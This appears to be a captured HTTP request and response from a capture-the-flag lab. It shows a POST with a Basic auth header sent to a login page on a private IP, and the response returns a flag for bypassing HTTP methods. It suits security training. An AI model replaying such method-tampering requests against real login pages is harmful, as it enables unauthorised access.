 Request
Pretty Raw Hex \n
1 POST /login_2/index.php HTTP/1.1
2 Host: 192.168.1.57
3 Cache-Control: max-age=0
4 Authorization: Basic ZGVsb2l0dGU6c3VwZXJzZWNyZXQ=
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://192.168.1.57/
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 21:39:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 35
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 FLAG{BYPASS1NG_HTTP_METH0DS_G00D!}
10